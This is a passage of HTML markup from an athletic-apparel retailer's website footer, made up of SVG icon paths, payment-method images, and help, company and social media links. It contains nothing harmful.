7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" 